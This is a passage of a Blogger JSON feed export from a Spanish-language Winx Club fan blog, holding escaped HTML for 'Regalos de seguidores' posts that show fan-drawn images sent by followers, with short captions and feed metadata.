src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGyT-YUnCDO7tHoZHXlxfgLfuFlCXZ0RQ42QkNwoFsqwpmof8ASm5FRccOajrPTN8YAdRPI1GYQ_PGdfhcY85sKGu6GK8mkd_oKk9r2Hvh0oHLQziDZ774wCN28xGwXqRTkjz1bgROUA\/s1600\/irene17.png\" height=\"200\" width=\"197\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLxWY_NAzn-bDeztCspBgAx0ElneqSjsfpy1tFSpuCdW61F5HAhJpfmdqTkhddMnDzzF7hsA0PLJKfw4GS-7ZQys2tpFe9quaLa9qadaF3t9P3bWD400hbzLxXzw6JtNC91icsgzCxNw\/s1600\/irene18.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLxWY_NAzn-bDeztCspBgAx0ElneqSjsfpy1tFSpuCdW61F5HAhJpfmdqTkhddMnDzzF7hsA0PLJKfw4GS-7ZQys2tpFe9quaLa9qadaF3t9P3bWD400hbzLxXzw6JtNC91icsgzCxNw\/s1600\/irene18.png\" height=\"200\" width=\"130\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYJwWnVl2lnM15rcSb82sLXRAWG_BVXWFkKM-LlSbCOAL_xl_dMnv3IijqoyIzJNpJG-77-sx2UELOojJmrhf1OyABgU7gwjIO2bhRtS8aLrhkxiMGQaPwBscBIn7tZONz9fyldrW2g\/s1600\/irene20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWYJwWnVl2lnM15rcSb82sLXRAWG_BVXWFkKM-LlSbCOAL_xl_dMnv3IijqoyIzJNpJG-77-sx2UELOojJmrhf1OyABgU7gwjIO2bhRtS8aLrhkxiMGQaPwBscBIn7tZONz9fyldrW2g\/s1600\/irene20.png\" height=\"200\" width=\"127\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BLAZQu7VMOVfvzH6L7bF9tptV04cApUJ9VYelzYXC_Ez3bVRYho8ucESdYnhnmiHy3y3Mm5T2Wv6g5Dtye2cFXM6GQyoF56lunGbGozC1Dy5tUHoBwmVNj1DbGVB5LMm-XIrTT9o1Q\/s1600\/irene21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BLAZQu7VMOVfvzH6L7bF9tptV04cApUJ9VYelzYXC_Ez3bVRYho8ucESdYnhnmiHy3y3Mm5T2Wv6g5Dtye2cFXM6GQyoF56lunGbGozC1Dy5tUHoBwmVNj1DbGVB5LMm-XIrTT9o1Q\/s1600\/irene21.png\" height=\"200\" width=\"125\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-ytEcO6tNG-I%2FVPG2zjithLI%2FAAAAAAABmok%2FmhXaWXKm7Xo%2Fs1600%2Fsu0.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wWxZI3C6cmi1EHSJZh3xs9JD6Mj8V2EjG-ZoJ6UpstM8wzjRXSQhceL-bn5KrJtqB-IaQjPaRAw1affPCEtqcWCzZK5C4Z2RdWfZPupTEFwi_kgBc0pcaOcfdbj4V9WNVakxH-0Dfg\/s1600\/su0.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-oSLRB8N0SFg%2FVPG2zrdcWcI%2FAAAAAAABmoo%2FchGZCRK8GyQ%2Fs1600%2Fsu.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii0UFPZlay3Ajmlq1I9k8bN8n2JGfumsCDW1ip5SNcJ_IDf6ytw8Jm7Sau2UtdgBdd1V1Ufj71jHIxWATpG6ww7o0zCvAQ4dpIKB6e8jigAXN-Ii4r2VHGG88epLiL2KqsBwj07F3-lw\/s1600\/su.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7815262343297280846"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7815262343297280846"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/02\/regalos-de-seguidores_28.html","title":"Regalos de seguidores"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8qjN8_T8gmqJ-YzygSCpbh9ZHh13OsIPSNSPU2v8A8YaQZnG8SjC_Z-LCDGpMKMbe5G_AS1_g9_2BtzkaO4l_2-F2PiBNhQmHz11JO8WaaSyG7hceOgONPHpIOZ2YN3TdESTIjE_LRw\/s72-c\/certifiedFansAllWinx.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5120326996758685428"},"published":{"$t":"2015-02-15T18:35:00.001+01:00"},"updated":{"$t":"2015-02-15T18:35:04.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"¡Regalos de seguidores!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EVictor\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAFjbV2YRMLmGH8eqMCg8dcUJ9-4DADWPwaads_Py9sOPlYn3wv-ykHBkXM4GSbwFIFiM8CNMrQ23Q83fAMiMqCcDxNyZpSpjhMUE9gBb8329El6uxB-RrPwlbmaRS63jmYUap2G_fQ4Y\/s1600\/victor1.jpg\" width=\"150\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg74Ll-X0xBhYAwb9E0yBqnAWs_U0yMOzERNgbz9UPKhoobo2kFevUcbxwkyYKtRdU0Z1pki5kl5JBfKD8qeyugWsMa9D3PByOnNQMDdCeK5Zf3zsFyr-OAmywCo3gJOFRhMQ5zRjoPm-Y\/s1600\/victor2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg74Ll-X0xBhYAwb9E0yBqnAWs_U0yMOzERNgbz9UPKhoobo2kFevUcbxwkyYKtRdU0Z1pki5kl5JBfKD8qeyugWsMa9D3PByOnNQMDdCeK5Zf3zsFyr-OAmywCo3gJOFRhMQ5zRjoPm-Y\/s1600\/victor2.jpg\" height=\"200\" width=\"150\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAsqnRduUfSARbqsO8aj-ufpNFOiy0Px_Xv8fPcY4KN93XRd5xOIYHsM_QUkaSEuJKORFqsys3s3qTGMe0uejdlvAt8Gzi8GnssZHGLXQURzl3izTkZbZ38NZa2IgySOkblNX9xP-tNc\/s1600\/victor3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHAsqnRduUfSARbqsO8aj-ufpNFOiy0Px_Xv8fPcY4KN93XRd5xOIYHsM_QUkaSEuJKORFqsys3s3qTGMe0uejdlvAt8Gzi8GnssZHGLXQURzl3izTkZbZ38NZa2IgySOkblNX9xP-tNc\/s1600\/victor3.jpg\" height=\"200\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESarah\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfqob-P4KILLWNG8B6ltCh6FAraVzHOgBk7jvMm5a_XGbBV8wvd1s2el-GfQtjY8GgmUt8rSAC5HERssAGtsoJ7wEHfxS5HBAo4nZ6LG6MAeAnHK0OyXJPXoKQqs_qRpi-6xYxZ3gBOc\/s1600\/sarah1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWfqob-P4KILLWNG8B6ltCh6FAraVzHOgBk7jvMm5a_XGbBV8wvd1s2el-GfQtjY8GgmUt8rSAC5HERssAGtsoJ7wEHfxS5HBAo4nZ6LG6MAeAnHK0OyXJPXoKQqs_qRpi-6xYxZ3gBOc\/s1600\/sarah1.jpg\" height=\"320\" width=\"280\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1II3m4ylfDsKZgs_3I0nt8r_FNhWwgHD9AvoSk3CydiMdH4zkR3XiUw55C5oH_b57TFnqGpFmurFA5zLaCJyxWq9eHzj3MpWn7DQLOo3m-fKJue7wKZJ_EFUv9wrxfjOjOTZzT6-47Zc\/s1600\/sarah9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1II3m4ylfDsKZgs_3I0nt8r_FNhWwgHD9AvoSk3CydiMdH4zkR3XiUw55C5oH_b57TFnqGpFmurFA5zLaCJyxWq9eHzj3MpWn7DQLOo3m-fKJue7wKZJ_EFUv9wrxfjOjOTZzT6-47Zc\/s1600\/sarah9.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCG6rbpK5MYQHgdgwATS-2JOLZs77ZpXWIWtBduVEA1G-BRNLj4y2JJAF06Jj48-vYOeCLEzRtKD1R4vPgXIrX8vMDqstkYlCz_jvSYOoCg_PO9s_jA7IC6q2PMH5U86Ds30Dus0qoTOE\/s1600\/sarah2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCG6rbpK5MYQHgdgwATS-2JOLZs77ZpXWIWtBduVEA1G-BRNLj4y2JJAF06Jj48-vYOeCLEzRtKD1R4vPgXIrX8vMDqstkYlCz_jvSYOoCg_PO9s_jA7IC6q2PMH5U86Ds30Dus0qoTOE\/s1600\/sarah2.jpg\" height=\"146\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj14EnLXcbbPRbHD9UAh3ct-GYs-NKFchl1Dd_lJLMW1_RZg1_iWMe1AuFCF-mHADlvJaQi7MT3FGlNqtuuFW2vhdsK7KlZhH8Sws2_wBWTMOJ1JPl0RgKsD0hbsZIjRC-ALWS45CgizB4\/s1600\/sarah13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj14EnLXcbbPRbHD9UAh3ct-GYs-NKFchl1Dd_lJLMW1_RZg1_iWMe1AuFCF-mHADlvJaQi7MT3FGlNqtuuFW2vhdsK7KlZhH8Sws2_wBWTMOJ1JPl0RgKsD0hbsZIjRC-ALWS45CgizB4\/s1600\/sarah13.jpg\" height=\"200\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CpWrQQ6hPw5JVnrqFpYdt33_wI4w7Q3-uGNZmvbpakXI-8wxtY6iRdwM3H-Wwkpb6sPpfM6Ep5Ik1iGC7EmDyMTaXc-U63MN08hbN4IpsdZLKeEUGJ8R_3ec9M0WWIvKOAb8zk1CFHw\/s1600\/sarah3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CpWrQQ6hPw5JVnrqFpYdt33_wI4w7Q3-uGNZmvbpakXI-8wxtY6iRdwM3H-Wwkpb6sPpfM6Ep5Ik1iGC7EmDyMTaXc-U63MN08hbN4IpsdZLKeEUGJ8R_3ec9M0WWIvKOAb8zk1CFHw\/s1600\/sarah3.jpg\" height=\"200\" width=\"125\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAp7p_k33SOP5ZTiuDiK7zClSQ0VwrGfgl95kBgDEjxQh9FyDXImj5ov_t6h_D-N2sRtntSNH8kHoqJrnrZXKI2H_8tnG0Rndooi1yT3JI1QkCg1TjJ5rtARVvfIrAVP-qgka1VFrF5Sg\/s1600\/sarah4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAp7p_k33SOP5ZTiuDiK7zClSQ0VwrGfgl95kBgDEjxQh9FyDXImj5ov_t6h_D-N2sRtntSNH8kHoqJrnrZXKI2H_8tnG0Rndooi1yT3JI1QkCg1TjJ5rtARVvfIrAVP-qgka1VFrF5Sg\/s1600\/sarah4.jpg\" height=\"200\" width=\"127\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwb4kEwqji9qtS24wV_JfXr2XfFykY1FD8PJFCgz1ncFJ7S0TvrzJ4YWmOIk9MAA-EGvEJLKvwGpj9bgHA0h3NnqJ8d9U6AB-4QksnNYHL5Dtd0VMPEBvKrgHsPg5r4ShSPE0N01JIkns\/s1600\/sarah5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwb4kEwqji9qtS24wV_JfXr2XfFykY1FD8PJFCgz1ncFJ7S0TvrzJ4YWmOIk9MAA-EGvEJLKvwGpj9bgHA0h3NnqJ8d9U6AB-4QksnNYHL5Dtd0VMPEBvKrgHsPg5r4ShSPE0N01JIkns\/s1600\/sarah5.jpg\" height=\"200\" width=\"126\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV8_WpaOSo7W16gyOVACBxEeUyJwxxeWPDhqx8lU7-5-g_xL_ocTzu5FCxybQpHJ_bccz325x2au4fLdH7hCYRw-LijQTECfQwBzqEptsMs5JqzavNlJmtU7DWkFCW52cFcrVxQ5-5rvU\/s1600\/sarah6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV8_WpaOSo7W16gyOVACBxEeUyJwxxeWPDhqx8lU7-5-g_xL_ocTzu5FCxybQpHJ_bccz325x2au4fLdH7hCYRw-LijQTECfQwBzqEptsMs5JqzavNlJmtU7DWkFCW52cFcrVxQ5-5rvU\/s1600\/sarah6.jpg\" height=\"200\" width=\"131\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurFrmovoLs6YdJsj7GxhXlw82HDta8Bgo7oBus9C1sd9Do8Gt-pa8QWSkZmt-8-PpXnZOzA_XmtqcBYsxMgYnlsVO6uoOBcEGnNy1zNLNIdP5P3mISTZENgaX4Vsf2M7PlhxaaHBJMOk\/s1600\/sarah7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjurFrmovoLs6YdJsj7GxhXlw82HDta8Bgo7oBus9C1sd9Do8Gt-pa8QWSkZmt-8-PpXnZOzA_XmtqcBYsxMgYnlsVO6uoOBcEGnNy1zNLNIdP5P3mISTZENgaX4Vsf2M7PlhxaaHBJMOk\/s1600\/sarah7.jpg\" height=\"200\" width=\"127\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xzP_x_gY-0ptubrHrh2aIyk4CktVPnvpuSXLrGeVxQN0PSgsJ-U1JG6qdvOHsIQs-jYu5MeQDWHys8_YV691_rnkqrcUbh_2dZqRzrlfKapcs36iE4j_veNerBbDWs_U5GAPcijT3no\/s1600\/sarah8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6xzP_x_gY-0ptubrHrh2aIyk4CktVPnvpuSXLrGeVxQN0PSgsJ-U1JG6qdvOHsIQs-jYu5MeQDWHys8_YV691_rnkqrcUbh_2dZqRzrlfKapcs36iE4j_veNerBbDWs_U5GAPcijT3no\/s1600\/sarah8.jpg\" height=\"200\" width=\"126\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAky-xM3FD-nsLF5F7m7clLGtyl2qdpmnaWAWrqxKs73PMIHOPLdPJXgPi-_cVjEorsA0aEQN7oPtgPGdDSg2Fjhafa8l3JzaKK_w4hay9Or8UkBnvN6Q1EH6FcMbwDyu-4JeHHtdOTUM\/s1600\/sarah10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAky-xM3FD-nsLF5F7m7clLGtyl2qdpmnaWAWrqxKs73PMIHOPLdPJXgPi-_cVjEorsA0aEQN7oPtgPGdDSg2Fjhafa8l3JzaKK_w4hay9Or8UkBnvN6Q1EH6FcMbwDyu-4JeHHtdOTUM\/s1600\/sarah10.jpg\" height=\"200\" width=\"118\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mpxhzwVW-dYf0uo9nBdbh7goHOCKQ9FO2VyzlOoomyGNwVQp53zuZmlOyBLR8RaYmyS7A9K_vHLuPUgwWgzzWoX4p1Y1Kdfe8CLQ33X_SzZy22Tn0zTcDdNAJu228w-QDncww4LwB_Y\/s1600\/sarah11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mpxhzwVW-dYf0uo9nBdbh7goHOCKQ9FO2VyzlOoomyGNwVQp53zuZmlOyBLR8RaYmyS7A9K_vHLuPUgwWgzzWoX4p1Y1Kdfe8CLQ33X_SzZy22Tn0zTcDdNAJu228w-QDncww4LwB_Y\/s1600\/sarah11.jpg\" height=\"200\" width=\"150\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIuQT9bvvt0nmn4bPUL8fK4YunDRdjnsknaqzaZGr1sbimzqx9EXJIKmo7dFry_DCzm4lsXTccs2CPnLqIzoErPIYMLw6tp9i1TH7iAHvyW92I2stDt5x9I2w4keuKsXq-9-rJCa-ICQ\/s1600\/sarah12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIuQT9bvvt0nmn4bPUL8fK4YunDRdjnsknaqzaZGr1sbimzqx9EXJIKmo7dFry_DCzm4lsXTccs2CPnLqIzoErPIYMLw6tp9i1TH7iAHvyW92I2stDt5x9I2w4keuKsXq-9-rJCa-ICQ\/s1600\/sarah12.jpg\" height=\"200\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;Maria Flora\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Somos Yo, tu(Dafne) y mi hermanita (que no paraba de decir \"colocame en el dibujo, porfa\") Sofia, con la transformación que invente para el concurso Winx Fairy Couture(Greecix)\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTnbGgPEGN5U21YBSc5zIVRi4dTZdh0i3WkxZe0JMwqHZ-9WLOPKOC2zWT63Lw_JX4tvWqIUENSIDyfCjs04YkGD0XbC_1gekQkoqq03X_wOTIwldC4-zTJEADTFYRZDFCuT8NObQjyNE\/s1600\/Maria+Flora.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTnbGgPEGN5U21YBSc5zIVRi4dTZdh0i3WkxZe0JMwqHZ-9WLOPKOC2zWT63Lw_JX4tvWqIUENSIDyfCjs04YkGD0XbC_1gekQkoqq03X_wOTIwldC4-zTJEADTFYRZDFCuT8NObQjyNE\/s1600\/Maria+Flora.png\" height=\"285\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EFernanda\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-sgSYFRFRJrzNU6hLZi4jUgZN5Kwmq2LpH4Aovs-fKbiIBZtL2whA5Mj-kaoDg_iCOu-wMPHhqF6RQ7yX8V9UfxO-tfrMhlPTHdguuB0mQ3l09ncF5RStUnXMgvgLUzsO2D7sKwrLVfg\/s1600\/fernanda1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-sgSYFRFRJrzNU6hLZi4jUgZN5Kwmq2LpH4Aovs-fKbiIBZtL2whA5Mj-kaoDg_iCOu-wMPHhqF6RQ7yX8V9UfxO-tfrMhlPTHdguuB0mQ3l09ncF5RStUnXMgvgLUzsO2D7sKwrLVfg\/s1600\/fernanda1.png\" height=\"200\" width=\"173\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbqs5CJ9XG-oWmdab_CkxpsYxHRqYe6SQTI-HwpYc0bpG0AMDIqVubMCRqsZhqHWy2rgcknnX3NkXeBTIUaM09C41ATIZtwlSL5Dg3jL5OsEzeCw2eUwK9lwEz8Mz3VJ9iGVRFgipWOtM\/s1600\/fernanda2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbqs5CJ9XG-oWmdab_CkxpsYxHRqYe6SQTI-HwpYc0bpG0AMDIqVubMCRqsZhqHWy2rgcknnX3NkXeBTIUaM09C41ATIZtwlSL5Dg3jL5OsEzeCw2eUwK9lwEz8Mz3VJ9iGVRFgipWOtM\/s1600\/fernanda2.png\" height=\"198\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EAlanis\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vaaUPRek2vVux_Vko9fKonV6wJ4PdpwSUnaZVDPbp6jvswaKBhAMt_RGAt1toMlC15f1N_DMaT98MEEJuDAl7MVolc-xE-DJiPK45lap2Qmd6EmXJtNxIJ3j8bRDkpF8IkLO3BaXNws\/s1600\/alanis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vaaUPRek2vVux_Vko9fKonV6wJ4PdpwSUnaZVDPbp6jvswaKBhAMt_RGAt1toMlC15f1N_DMaT98MEEJuDAl7MVolc-xE-DJiPK45lap2Qmd6EmXJtNxIJ3j8bRDkpF8IkLO3BaXNws\/s1600\/alanis.jpg\" height=\"320\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESu\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Te envió un regalo de Daphne, con el vestido de boda\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 